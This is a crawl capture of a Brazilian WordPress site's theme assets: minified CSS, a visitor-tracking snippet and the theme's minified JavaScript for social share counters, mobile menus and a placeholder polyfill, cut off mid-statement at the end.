span.wpcf7-list-item{margin-right:1.6rem;margin-left:0}.wordpress .wpcf7-form-control.block span.wpcf7-list-item{display:block}.wpcf7-list-item-label+input[type=radio]{margin-left:10px}.clean-my-archives h2.month-year a{border-left:10px solid #d0d9dc;color:#78919b;background:#edf1f2}.clean-my-archives .comments-number,.clean-my-archives h2.month-year a::before,.epc-s1.zen .author-profile .social a::before,.zen #footer .menu li::before{color:#b3c1c7}.clean-my-archives h2.month-year a:hover,.epc-s1.zen .author-profile .social a:hover::before{color:#344146}.zen #header{box-shadow:0 0 8px -1px #d0d9dc}.zen.custom-background{background-color:#fff;background-image:none}#zen,#zen .zen-text{color:rgba(0,0,0,.2)}.zen .entry-footer{color:#999}.zen .author-name{border-bottom:1px solid #dfe5e7}.epc-s1.zen .author-profile .social a:hover,.zen .author-profile .social a:hover{background:#dfe5e7}.epc-s1.zen .author-profile .author-name{border-bottom:1px solid #edf1f2}.epc-s1.zen .author-profile .social a{background:#edf1f2}.zen #credits,.zen #footer{color:#95a9b1;background-color:#edf1f2}.zen input[type=email],.zen input[type=number],.zen input[type=password],.zen input[type=search],.zen input[type=tel],.zen input[type=text],.zen input[type=url],.zen textarea{border-color:#dfe5e7}.zen input[type=email]:hover,.zen input[type=number]:hover,.zen input[type=password]:hover,.zen input[type=search]:hover,.zen input[type=tel]:hover,.zen input[type=text]:hover,.zen input[type=url]:hover,.zen textarea:hover{border-color:#c1cdd1}.zen #comments-template label,.zen .logged-in-as{color:#95a9b1}.zen .social-likes-colorful .social-likes__button_facebook::before{color:#3c599b}.zen .social-likes-colorful .social-likes__button_twitter::before{color:#1bb2e9}.zen .social-likes-colorful .social-likes__button_linkedin::before{color:#0077b5}.zen .social-likes-colorful .social-likes__button_pinterest::before{color:#c91f26}.zen .social-likes-colorful .social-likes__button_whatsapp::before{color:#5cbe4a}.zen .social-likes-colorful .social-likes__button_telegram::before{color:#47a5e3}.zen .social-likes-colorful .social-likes__button_viber::before{color:#564e92}.zen .social-likes-colorful .social-likes__counter{border-left:1px solid #dfe5e7;color:#5f7781}.zen .social-likes-colorful .social-likes__widget{border:1px solid #dfe5e7}.zen .social-likes-colorful+.social-total-shares{border:1px solid #dfe5e7;color:#78919b;box-shadow:0 0 8px -1px rgba(0,0,0,.08);border-right:0;border-bottom:0}.zen .social-likes-colorful+.social-total-shares::before{border:1px solid #dfe5e7;box-shadow:-4px -2px 8px -2px rgba(0,0,0,.08)}#zen.zen-active:hover i{color:#00948f}.epc-s1 .sidebar .widget.epico_pop li>a:hover::before,.zen #footer a{color:#00c7c0}.zen #footer .menu li:hover::before,.zen #footer a:hover,.zen #menu-secondary li:hover::before{color:#4a5c64!important}.epc-s1.zen .epico_social li>a{background:#b3c1c7}.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-file,.wp-block-latest-posts li>a,.wp-block-latest-posts.is-grid li,.wp-block-rss li a{box-shadow:inset 7px 0 0#dee2e3;background:#f9f8f8}.wp-block-archives li>a:hover,.wp-block-categories li>a:hover,.wp-block-latest-posts li>a:hover,.wp-block-rss li a:hover{box-shadow:inset 7px 0 0#c9ced0;background:#eee}.singular .wp-block-latest-posts.is-grid li>a,.singular .wp-block-latest-posts.is-grid li>a:hover{border:0;box-shadow:none;background:0 0}.wp-block-archives li .counter::after,.wp-block-categories li .counter::after{transition:none}.wp-block-archives li:hover .counter,.wp-block-archives li:hover .counter::after,.wp-block-categories li:hover .counter,.wp-block-categories li:hover .counter::after{color:#344146}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{border:1px solid #dee2e3;border-radius:5px;background:#f9f8f8;color:#7b7b7b;border-left:8px solid #dee2e3}.wp-block-archives-dropdown select:focus,.wp-block-archives-dropdown select:hover,.wp-block-categories-dropdown select:focus,.wp-block-categories-dropdown select:hover{color:#344146;background:#eee;border-left-color:#c9ced0}.wp-block-archives-dropdown::after,.wp-block-categories-dropdown::after{border-style:solid;border-width:8px 5px 0;border-color:#95a9b1 transparent transparent}.wp-block-archives-dropdown:focus::after,.wp-block-archives-dropdown:hover::after,.wp-block-categories-dropdown:focus::after,.wp-block-categories-dropdown:hover::after{border-top-color:#344146}.singular .wp-block-pullquote{padding:0}.singular .wp-block-pullquote blockquote{border:0;border-top:1px solid #d1d6d7;border-bottom:1px solid #d1d6d7;background:0 0}.wp-block-button:not(.is-style-outline) a[class*=-background-color]:hover{background-image:linear-gradient(rgba(0,0,0,.15) 100%,transparent 100%)}#content .wp-block-button.is-style-outline a[class$=-background-color]:hover{border-color:#37474e;color:#37474e!important}[class*=epc-] #content .has-full-white-background-color,[class*=epc-] #content .has-full-white-background-color:after,[class*=epc-] #content .has-full-white-background-color:before{background-color:#fff}[class*=epc-] #content .has-light-beige-background-color,[class*=epc-] #content .has-light-beige-background-color:after,[class*=epc-] #content .has-light-beige-background-color:before{background-color:#f9f5ee}[class*=epc-] #content .has-ice-grey-background-color,[class*=epc-] #content .has-ice-grey-background-color:after,[class*=epc-] #content .has-ice-grey-background-color:before{background-color:#fafafa}[class*=epc-] #content .has-rainy-grey-background-color,[class*=epc-] #content .has-rainy-grey-background-color:after,[class*=epc-] #content .has-rainy-grey-background-color:before{background-color:#ebeeef}[class*=epc-] #content .has-ocean-blue-background-color,[class*=epc-] #content .has-ocean-blue-background-color:after,[class*=epc-] #content .has-ocean-blue-background-color:before{background-color:#00c1c0}[class*=epc-] #content .has-lava-red-background-color,[class*=epc-] #content .has-lava-red-background-color:after,[class*=epc-] #content .has-lava-red-background-color:before{background-color:#ff7443}[class*=epc-] #content .has-midnight-grey-background-color,[class*=epc-] #content .has-midnight-grey-background-color:after,[class*=epc-] #content .has-midnight-grey-background-color:before{background-color:#3f4f55}[class*=epc-] #content .has-night-grey-background-color,[class*=epc-] #content .has-night-grey-background-color:after,[class*=epc-] #content .has-night-grey-background-color:before{background-color:#5f7781}[class*=epc-] #content .has-sky-blue-background-color,[class*=epc-] #content .has-sky-blue-background-color:after,[class*=epc-] #content .has-sky-blue-background-color:before{background-color:#009cff}[class*=epc-] #content .has-dawn-orange-background-color,[class*=epc-] #content .has-dawn-orange-background-color:after,[class*=epc-] #content .has-dawn-orange-background-color:before{background-color:#ffad00}[class*=epc-] #content .has-floral-violet-background-color,[class*=epc-] #content .has-floral-violet-background-color:after,[class*=epc-] #content .has-floral-violet-background-color:before{background-color:#6e83f7}[class*=epc-] #content .has-emerald-green-background-color,[class*=epc-] #content .has-emerald-green-background-color:after,[class*=epc-] #content .has-emerald-green-background-color:before{background-color:#00c29a}.epc-s1 #sidebar-primary .widget li>a::before,[class*=epc-] #content .has-full-white-color,[class*=epc-] #content .has-full-white-color:after,[class*=epc-] #content .has-full-white-color:before,[class*=epc-] #content .has-full-white-color:hover{color:#fff}[class*=epc-] #content .has-light-beige-color,[class*=epc-] #content .has-light-beige-color:after,[class*=epc-] #content .has-light-beige-color:before{color:#f9f5ee;border-color:#f9f5ee}[class*=epc-] #content .has-ice-grey-color,[class*=epc-] #content .has-ice-grey-color:after,[class*=epc-] #content .has-ice-grey-color:before{color:#fafafa;border-color:#fafafa}[class*=epc-] #content .has-rainy-grey-color,[class*=epc-] #content .has-rainy-grey-color:after,[class*=epc-] #content .has-rainy-grey-color:before{color:#ebeeef;border-color:#ebeeef}[class*=epc-] #content .has-ocean-blue-color,[class*=epc-] #content .has-ocean-blue-color:after,[class*=epc-] #content .has-ocean-blue-color:before{color:#00c1c0;border-color:#00c1c0}[class*=epc-] #content .has-lava-red-color,[class*=epc-] #content .has-lava-red-color:after,[class*=epc-] #content .has-lava-red-color:before{color:#ff7443;border-color:#ff7443}[class*=epc-] #content .has-midnight-grey-color,[class*=epc-] #content .has-midnight-grey-color:after,[class*=epc-] #content .has-midnight-grey-color:before{color:#3f4f55;border-color:#3f4f55}[class*=epc-] #content .has-night-grey-color,[class*=epc-] #content .has-night-grey-color:after,[class*=epc-] #content .has-night-grey-color:before{color:#5f7781;border-color:#5f7781}[class*=epc-] #content .has-sky-blue-color,[class*=epc-] #content .has-sky-blue-color:after,[class*=epc-] #content .has-sky-blue-color:before{color:#009cff;border-color:#009cff}[class*=epc-] #content .has-dawn-orange-color,[class*=epc-] #content .has-dawn-orange-color:after,[class*=epc-] #content .has-dawn-orange-color:before{color:#ffad00;border-color:#ffad00}[class*=epc-] #content .has-floral-violet-color,[class*=epc-] #content .has-floral-violet-color:after,[class*=epc-] #content .has-floral-violet-color:before{color:#6e83f7;border-color:#6e83f7}[class*=epc-] #content .has-emerald-green-color,[class*=epc-] #content .has-emerald-green-color:after,[class*=epc-] #content .has-emerald-green-color:before{color:#00c29a;border-color:#00c29a}p.has-drop-cap:not(:focus):first-letter{opacity:.6}[class*=epc-] #main-container .wp-block-file a.wp-block-file__button,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:active,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:focus,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:hover,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:visited{color:#fff}.wp-block-file:hover{background:#eee}.singular .wp-block-file .wp-block-file__button{background:#6f797d}.wp-block-code{border:1px solid #ebeeef;border-left:9px solid #ebeeef;border-radius:3px;color:rgba(255,255,255,.8);background:#3f4f55}#content .wp-block-code code::-moz-selection{color:#3f4f55;background:rgba(255,255,255,.9)}#content .wp-block-code code::selection{color:#3f4f55;background:rgba(255,255,255,.9)}#page .wp-block-search .wp-block-search__button,#page .wp-block-search button{color:#fff;background-color:#5f7782;border:0}.wp-block-calendar table tfoot a{color:#00c8c0}.wp-block-separator:not(.is-style-dots){background:rgba(0,0,0,.3);border:0}.wp-block-social-links:not(.is-style-logos-only) a:hover{color:#fff}.singular .wp-block-gallery .blocks-gallery-image figcaption,.singular .wp-block-gallery .blocks-gallery-item figcaption{background:rgba(0,0,0,.5)}.singular .wp-block-image figcaption{color:#556367}@media only screen and (min-width:420px){.wp-block-archives li>a::before,.wp-block-categories li>a::before,.wp-block-file::before,.wp-block-latest-comments:not(.has-avatars) article::before,.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{color:#95a9b1}.wp-block-archives li>a:hover::before,.wp-block-categories li>a:hover::before,.wp-block-latest-posts li>a:hover::before,.wp-block-rss li a:hover::before{color:#556367}}@media only screen and (min-width:480px){.wp-block-file{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(65px,#eee),color-stop(65px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 65px,#f9f8f8 65px,#f9f8f8 800px)}}@media only screen and (min-width:680px){.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-latest-posts.is-grid.columns-2 li,.wp-block-rss li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(65px,#eee),color-stop(65px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 65px,#f9f8f8 65px,#f9f8f8 800px)}.wp-block-latest-posts.alignfull li>a,.wp-block-rss.alignfull li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(102px,#eee),color-stop(102px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 102px,#f9f8f8 102px,#f9f8f8 800px)}.wp-block-latest-posts.is-grid li>a{background:0 0}.wp-block-archives li>a:hover,.wp-block-categories li>a:hover,.wp-block-latest-posts li>a:hover,.wp-block-rss li a:hover{background:#eee}}@media only screen and (min-width:780px){.wp-block-latest-posts.alignfull li>a,.wp-block-rss.alignfull li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(110px,#eee),color-stop(110px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 110px,#f9f8f8 110px,#f9f8f8 800px)}}@media only screen and (min-width:1020px){.wp-block-latest-posts.alignfull li>a,.wp-block-rss.alignfull li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(107px,#eee),color-stop(107px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 107px,#f9f8f8 107px,#f9f8f8 800px)}}article .entry-content ul:not([class]) li::before,article ol li::before{color:rgba(0,0,0,.3)}.epc-s1 #sidebar-primary .widget .widget-title,.epc-s1 #sidebar-primary .widget_nav_menu h4,.epc-s1 .loop-meta{background:#e0ded5}#comments .epc-s1 .comment-reply-link,#comments .epc-s1 .comment-reply-login,.epc-s1 #comments .comment-reply-link,.epc-s1 #comments .comment-reply-login{border:2px solid #00c7c0;color:#00c7c0}.epc-s1 .sidebar .widget.epico_pop{background:#3f4f55}.epc-s1 .sidebar:not(.sidebar-footer):not(.sidebar-top) .widget:not(.uf-widget){background-color:#edece3}[class*=epc-s] #sidebar-after-primary .widget_media_audio,[class*=epc-s] #sidebar-after-primary .widget_media_image,[class*=epc-s] #sidebar-after-primary .widget_media_video,[class*=epc-s] #sidebar-before-content .widget_media_audio,[class*=epc-s] #sidebar-before-content .widget_media_image,[class*=epc-s] #sidebar-before-content .widget_media_video,[class*=epc-s] #sidebar-primary .widget_media_audio,[class*=epc-s] #sidebar-primary .widget_media_image,[class*=epc-s] #sidebar-primary .widget_media_video{background-color:transparent}.epc-s1 .author-profile .social a:hover,.widget_media_image .wp-caption .wp-caption-text{background:#fff}.epc-s1 #sidebar-before-content .epico_capture,.epc-s1 #sidebar-primary .epico_capture,.epc-s1 #sidebar-primary section[class*=capture],.epc-s1.plural #branding .img-hyperlink{background:0 0}.epc-s1 .fw.capture-wrap .uf-arrow svg polygon,.epc-s1 .sb.capture-wrap .uf-arrow svg polygon{fill:#00c7c0}.epc-s1 #sidebar-primary .epico_author{background:#fff;border-bottom:10px solid #d0d9dc}.epc-s1 #sidebar-primary .epico_author::after{background:#f3f5f6;background-image:repeating-linear-gradient(-45deg,transparent,transparent 25px,#fafbfc 25px,#fafbfc 50px)}.epc-s1 #sidebar-primary .widget .widget-title::before,.epc-s1 #sidebar-primary .widget_nav_menu h4::before{color:rgba(255,255,255,.8)}.epc-s1 #sidebar-afterprimary .epico_social,.epc-s1 #sidebar-primary .epico_social{background:#edece4}.epc-s1 .epico_social li>a,.epc-s1.plural .format-default .entry-byline,.epc-s1.plural article .img-hyperlink,.epc-s1.plural article .no-img-hyperlink{background:#d6d3c7}.epc-s1 #respond .form-allowed-tags{color:#abaaa2}.epc-s1 #sidebar-primary .widget_search input[type=search]{border:1px solid #ccc8ba}.epc-s1 #sidebar-primary .widget_search input[type=search]:focus{box-shadow:0 0 0 5px #e0ded5}.epc-s1 .widget_tag_cloud a{border-bottom:5px solid #e0ded5}.epc-s1 .widget_tag_cloud a:hover{border-bottom:5px solid #ccc8ba}.epc-s1 [class*=epico_image] .img-hyperlink{background-color:transparent}.epc-s1.plural .format-aside,.epc-s1.plural .format-quote{border-left:10px solid #e0ded5}.epc-s1.plural .format-aside{background:#edece3}.epc-s1.plural .format-aside .permalink,.epc-s1.plural .page-numbers:active,.epc-s1.plural .page-numbers:hover{background:#ccc8ba}.epc-s1.plural .format-status{border-left:10px solid #e0ded5}.epc-s1.plural.epc-loop-c .format-default .entry-byline span{border-bottom:0}.plural.epc-loop-f .format-default .entry-byline .comments-link-wrap::after{background:linear-gradient(to right,rgba(179,194,199,0) 10px,#b3c2c7 50px)}.epc-s1.plural.epc-loop-f .format-default .entry-byline .comments-link-wrap::after{background:linear-gradient(to right,rgba(215,211,199,0) 10px,#d7d3c7 50px)}.plural .page-numbers{color:#fff;background:#d6d3c7}.epc-s1.plural .page-numbers.current:hover{background:#00bdb6}.epc-s1.plural .page-numbers.dots,.epc-s1.plural .page-numbers.dots:active,.epc-s1.plural .page-numbers.dots:hover{background:#e0ded5}.post-nav-links .page-numbers,[class*=epc-] #main-container .post-nav-links a{color:#fff;background:#95a9b1}[class*=epc-] #main-container .post-nav-links a:hover{color:#fff;background:#30484f}.post-nav-links .page-numbers{opacity:.5}[class*=epc-s] .post-nav-links a:hover{color:#fff;background:#3f4f55}.post-nav-links>:first-child{margin-left:.8rem}.epc-s1 .author-profile{border-left:10px solid #00c7c0;border-top-left-radius:10px;border-bottom-left-radius:10px;background:#edece3}.epc-s1 .author-profile .author-name{border-bottom:1px solid #e0ded5}.epc-s1 .author-profile .author-name::before{color:#ccc8ba}.epc-s1 .author-profile .social a{background:#e5e3dc}.epc-s1 .author-profile .social a::before{color:#c1bdac}.epc-s1 .wrap-img-relpost{background:#d6d3c7}.page-template-landing #footer a,.post-template-page-landing #footer a{color:#4ad1c8}.epc-s1 #sidebar-primary .epico_image,.epc-s1 #sidebar-primary .epico_image .img-hyperlink{background:0 0}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=223877563&u=https%3A%2F%2Fengenheirodecustos.com.br%2Fvigas-forma-aco-e-concreto%2Fviga-superior%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7dbf6fbf-ef07-4b8b-958f-e09bdb8b54e6', '223877563');window.visitorGlobalObject.setWhitelistedServices('tracking', '223877563');

--- FILE ---
content_type: application/javascript
request_url: https://engenheirodecustos.com.br/wp-content/themes/epico/js/scripts-min.js?ver=1.11.59
body_size: 6072
content:
/**
 * UTMForm.js
 * https://github.com/medius/utm_form
 *
 * Captures UTM Parameters and attach them to forms
 *
 * @version   1.1.0
 * @author    Puru Choudhary
 * @copyright 2015-2020 Puru Choudhary
 * @license   MIT
 */
if(jQuery.sharedCount=function(e,t){var i="//api.sharedcount.com/v1.0/",r,a={data:{url:e=encodeURIComponent(e||location.href),apikey:epico_js_vars.scApiKey},url:i,cache:!0,dataType:"json"};if("withCredentials"in new XMLHttpRequest)a.success=t;else{var s="sc_"+e.replace(/\W/g,"");window[s]=t,a.jsonpCallback=s,a.dataType+="p"}return jQuery.ajax(a)},function($){"use strict";$((function(){0==epico_js_vars.scApiKey||1!=epico_js_vars.totalCount&&1!=epico_js_vars.partialCount||1!=epico_js_vars.facebookButton&&1!=epico_js_vars.twitterButton&&1!=epico_js_vars.pinterestButton||$.sharedCount(location.href,(function(e){var t=void 0===e.Facebook.total_count?"0":e.Facebook.total_count,i=void 0===e.Pinterest?"0":e.Pinterest;1==epico_js_vars.facebookButton&&"0"!=t&&null!=t&&1==epico_js_vars.partialCount&&$('<span class="social-likes__counter social-likes__counter_facebook">'+e.Facebook.total_count+"</span>").insertAfter("a.social-likes__button_facebook"),1==epico_js_vars.pinterestButton&&null!=i&&"0"!=i&&1==epico_js_vars.partialCount&&$('<span class="social-likes__counter social-likes__counter_pinterest">'+e.Pinterest+"</span>").insertAfter("a.social-likes__button_pinterest"),$.getJSON('https://jsoon.digitiminimi.com/twitter/count.json?url="'+location.href+'"?callback=?',(function(e){var r=e.count>=0?e.count:"0",a=+t+ +i+ +r;1==epico_js_vars.twitterButton&&r>"0"&&1==epico_js_vars.partialCount&&$('<span class="social-likes__counter social-likes__counter_twitter">'+r+"</span>").insertAfter("a.social-likes__button_twitter"),0!=a&&1==epico_js_vars.totalCount&&1==epico_js_vars.facebookButton&&1==epico_js_vars.pinterestButton&&1==epico_js_vars.twitterButton&&$('<p class="social-total-shares"><span class="total-number">'+a+"</span></p>").insertAfter("ul.social-likes")}))})),$("a.social-likes__button:not(a.social-likes__button_whatsapp)").on("click",(function(e){e.preventDefault();var t=$(this),i=t.attr("href"),r=t.attr("data-network"),a={facebook:{popup_width:600,popup_height:359},twitter:{popup_width:600,popup_height:250},pinterest:{popup_width:740,popup_height:550},linkedin:{popup_width:650,popup_height:500}},s=function(e){var t=navigator.userAgent,r=function(){return/\b(iPhone|iP[ao]d)/.test(t)||/\b(iP[ao]d)/.test(t)||/Android/i.test(t)||/Mobile/i.test(t)},s=void 0!==window.screenX?window.screenX:window.screenLeft,o=void 0!==window.screenY?window.screenY:window.screenTop,n=void 0!==window.outerWidth?window.outerWidth:document.documentElement.clientWidth,l=void 0!==window.outerHeight?window.outerHeight:document.documentElement.clientHeight-22,u=r()?null:a[e].popup_width,c=r()?null:a[e].popup_height,d=s<0?window.screen.width+s:s,_=parseInt(d+(n-u)/2,10),m=parseInt(o+(l-c)/2.5,10),h=[];null!==u&&h.push("width="+u),null!==c&&h.push("height="+c),h.push("left="+_),h.push("top="+m),h.push("toolbar=no, location=no, directories=no, status=no, menubar=no, copyhistory=no, scrollbars=yes, resizable=yes");var f=window.open(i,a[e],h.join(","));return window.focus&&f.focus(),f};s(r)}))}))}(jQuery),function($,e,t,i){"use strict";var r="doubleTapToGo",a={automatic:!0,selectorClass:"doubletap",selectorChain:"li:has(ul)"};function s(e,t){this.element=e,this.settings=$.extend({},a,t),this._defaults=a,this._name=r,this.init()}$.extend(s.prototype,{preventClick:!1,currentTap:$(),init:function(){$(this.element).on("touchstart","."+this.settings.selectorClass,this._tap.bind(this)).on("click","."+this.settings.selectorClass,this._click.bind(this)).on("remove",this._destroy.bind(this)),this._addSelectors()},_addSelectors:function(){!0===this.settings.automatic&&$(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass)},_click:function(e){this.preventClick?e.preventDefault():this.currentTap=$()},_tap:function(e){var t=$(e.target).closest("li");t.hasClass(this.settings.selectorClass)&&t.get(0)!==this.currentTap.get(0)?(this.preventClick=!0,this.currentTap=t,e.stopPropagation()):this.preventClick=!1},_destroy:function(){$(this.element).off()},reset:function(){this.currentTap=$()}}),$.event.special.touchstart={setup:function(e,t,i){t.includes("noPreventDefault")?this.addEventListener("touchstart",i,{passive:!1}):this.addEventListener("touchstart",i,{passive:!0})}},$.fn[r]=function(e){var t=arguments,a;return e===i||"object"==typeof e?this.each((function(){$.data(this,r)||$.data(this,r,new s(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var i=$.data(this,r),o="destroy"===e?"_destroy":e;i instanceof s&&"function"==typeof i[o]&&(a=i[o].apply(i,Array.prototype.slice.call(t,1))),"destroy"===e&&$.data(this,r,null)})),a!==i?a:this):void 0}}(jQuery,window,document),function($){$.fn.equalHeight=function(){var e=[];return $.each(this,(function(t,i){var r,a;$element=$(i),r="border-box"==$element.css("box-sizing")||"border-box"==$element.css("-moz-box-sizing")?$element.innerHeight():$element.height(),e.push(r)})),this.height(Math.max.apply(window,e)),this},$.fn.equalHeightGrid=function(e){var t=this;t.css("height","auto");for(var i=0;i<t.length;i++)if(i%e==0){for(var r=$(t[i]),a=1;a<e;a++)r=r.add(t[i+a]);r.equalHeight()}return this},$.fn.detectGridColumns=function(){var e=0,t=0;return this.each((function(i,r){var a=$(r).offset().top;if(0!==e&&a!=e)return!1;t++,e=a})),t},$.fn.responsiveEqualHeightGrid=function(){var e=this;function t(){var t=e.detectGridColumns();e.equalHeightGrid(t)}return $(window).on("resize load",t),t(),this}}(jQuery),
/*!
 * jQuery Placeholder Plugin v2.3.1
 * https://github.com/mathiasbynens/jquery-placeholder
 *
 * Copyright 2011, 2015 Mathias Bynens
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?e(require("jquery")):e(jQuery)}((function($){var e=!1,t="[object OperaMini]"===Object.prototype.toString.call(window.operamini),i="placeholder"in document.createElement("input")&&!t&&!0,r="placeholder"in document.createElement("textarea")&&!t&&!0,a=$.valHooks,s=$.propHooks,o,n,l={};function u(e){var t={},i=/^jQuery\d+$/;return $.each(e.attributes,(function(e,r){r.specified&&!i.test(r.name)&&(t[r.name]=r.value)})),t}function c(e,t){var i=this,r=$(this);if(i.value===r.attr("placeholder")&&r.hasClass(l.customClass))if(i.value="",r.removeClass(l.customClass),r.data("placeholder-password")){if(r=r.hide().nextAll('input[type="password"]:first').show().attr("id",r.removeAttr("id").data("placeholder-id")),!0===e)return r[0].value=t,t;r.focus()}else i==_()&&i.select()}function d(e){var t,i=this,r=$(this),a=i.id;if(!e||"blur"!==e.type||!r.hasClass(l.customClass))if(""===i.value){if("password"===i.type){if(!r.data("placeholder-textinput")){try{t=r.clone().prop({type:"text"})}catch(e){t=$("<input>").attr($.extend(u(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":r,"placeholder-id":a}).bind("focus.placeholder",c),r.data({"placeholder-textinput":t,"placeholder-id":a}).before(t)}i.value="",r=r.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",r.data("placeholder-id")).show()}else{var s=r.data("placeholder-password");s&&(s[0].value="",r.attr("id",r.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}r.addClass(l.customClass),r[0].value=r.attr("placeholder")}else r.removeClass(l.customClass)}function _(){try{return document.activeElement}catch(e){}}i&&r?((n=$.fn.placeholder=function(){return this}).input=!0,n.textarea=!0):((n=$.fn.placeholder=function(e){var t={customClass:"placeholder"};return l=$.extend({},t,e),this.filter((i?"textarea":":input")+"[placeholder]").not("."+l.customClass).not(":radio, :checkbox, [type=hidden]").bind({"focus.placeholder":c,"blur.placeholder":d}).data("placeholder-enabled",!0).trigger("blur.placeholder")}).input=i,n.textarea=r,o={get:function(e){var t=$(e),i=t.data("placeholder-password");return i?i[0].value:t.data("placeholder-enabled")&&t.hasClass(l.customClass)?"":e.value},set:function(e,t){var i=$(e),r,a;return""!==t&&(r=i.data("placeholder-textinput"),a=i.data("placeholder-password"),r?(c.call(r[0],!0,t)||(e.value=t),r[0].value=t):a&&(c.call(e,!0,t)||(a[0].value=t),e.value=t)),i.data("placeholder-enabled")?(""===t?(e.value=t,e!=_()&&d.call(e)):(i.hasClass(l.customClass)&&c.call(e),e.value=t),i):(e.value=t,i)}},i||(a.input=o,s.value=o),r||(a.textarea=o,s.value=o),$((function(){$(document).delegate("form","submit.placeholder",(function(){var e=$("."+l.customClass,this).each((function(){c.call(this,!0,"")}));setTimeout((function(){e.each(d)}),10)}))})),$(window).bind("beforeunload.placeholder",(function(){var e=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(e=!1)}catch(e){}e&&$("."+l.customClass).each((function(){this.value=""}))})))})),jQuery(document).ready((function(){jQuery("a").has("img").addClass("img-hyperlink"),jQuery(".wp-calendar tbody td").has("a").addClass("has-posts"),jQuery("#comments-number, #reply-title, .attachment-meta-title").wrapInner('<span class="wrap" />'),jQuery('div[style*="max-width: 100%"] > video').parent().css("width","100%"),jQuery(".entry object, .entry embed, .entry iframe").not('.lazyloaded, embed[style*="display"],[src*="hotmart.com"],[src*="spotify.com"],[src*="google.com"],[src*="soundcloud.com"],[src*="infogr.am"],[src*="facebook"],[name^="gform_"],iframe.wp-embedded-content,[src*="podbean.com"],[src*="libsyn.com"]').wrap('<div class="embed-wrap" />'),jQuery("figcaption").prev(".embed-wrap").css("margin-bottom","0"),jQuery(".media-info-toggle").on("click",(function(){jQuery(this).parent().children(".audio-info, .video-info").slideToggle("slow"),jQuery(this).toggleClass("active")})),jQuery("iframe[src*='instagram']").parent().css("padding-bottom","110%");var e=(t={},function(e,i,r){r||(r="stickysocialbarid"),t[r]&&clearTimeout(t[r]),t[r]=setTimeout(e,i)}),t;jQuery(window).on("load resize scroll",(function(){e((function(){var e=jQuery("#social-bar-sticky.sticky"),t=e.parents("article").outerWidth(),i=jQuery(".uberaviso-fixed"),r=jQuery("div#wpadminbar");jQuery(i).length||jQuery(e).length?(e.css({width:t,top:i.outerHeight()}),jQuery("body").css({"padding-top":i.outerHeight()})):(e.css({width:t}),jQuery("body").css({"padding-top":0})),jQuery(r).length&&(i.css({top:r.outerHeight()}),e.css({width:t,top:i.outerHeight()+r.outerHeight()}))}),100,"stickysocialbarid")})),jQuery("#social-bar-sticky #social-close").on("click",(function(e){e.preventDefault(),jQuery("#social-bar-sticky").fadeOut(500),jQuery("#content .sticky").hide()})),jQuery("#zen").on("click",(function(e){jQuery(".capture-overlay").css("display","none"),jQuery("body").fadeOut(550,(function(){jQuery("span#zen").toggleClass("zen-active"),jQuery("body").toggleClass("zen").fadeIn(550)})),e.stopPropagation()})),jQuery((function(){var e=jQuery(".menu-item-has-children");e.length&&(e.doubleTapToGo(),window.matchMedia("(max-width: 680px)").matches&&(jQuery("#menu-primary-items").find(".sub-menu").hide(),e.click((function(){jQuery(this).find("ul").slideToggle()}))))})),jQuery(window).on("resize",(function(){var e;680>=jQuery(window).width()?(jQuery("#menu-primary > ul").addClass("nav-mobile"),jQuery("#nav .search-form").addClass("search-mobile")):(jQuery("#menu-primary > ul").removeClass("nav-mobile"),jQuery("#nav .search-form").removeClass("search-mobile"))})).trigger("resize"),jQuery("#menu-primary .nav-mobile, #nav .search-form").on("click",(function(e){e.stopPropagation()})),jQuery("html").on("click",(function(e){jQuery("#menu-primary .nav-mobile, #nav .search-form").css("display","none"),jQuery("#search-toggle").removeClass("search-close"),jQuery("#menu-primary .nav-mobile").removeClass("nav-active")})),jQuery("#nav-toggle").on("click",(function(e){jQuery("#menu-primary .nav-mobile").fadeToggle("slow"),jQuery("#menu-primary .nav-mobile").toggleClass("nav-active"),jQuery("#nav .search-mobile").is(":visible")&&(jQuery("#nav .search-mobile").fadeToggle("slow"),jQuery("#search-toggle").toggleClass("search-close"),jQuery("#nav .search-form input.search-field").blur()),e.stopPropagation()})),jQuery("#search-toggle").on("click",(function(e){jQuery("#nav .search-form").fadeToggle("slow",(function(){jQuery("#nav .search-form input.search-field").on()})),jQuery(this).toggleClass("search-close"),jQuery("#menu-primary .nav-mobile").is(":visible")&&jQuery("#menu-primary .nav-mobile").fadeToggle("slow"),e.stopPropagation()})),jQuery(".epico-related-posts li").responsiveEqualHeightGrid(),jQuery(".resize-me > a").responsiveEqualHeightGrid(),jQuery("input").placeholder()})),1==epico_js_vars.uf_email_service)var source_field_start="field[",source_field_end="]";else if(3==epico_js_vars.uf_email_service)var source_field_start="custom ",source_field_end="";else 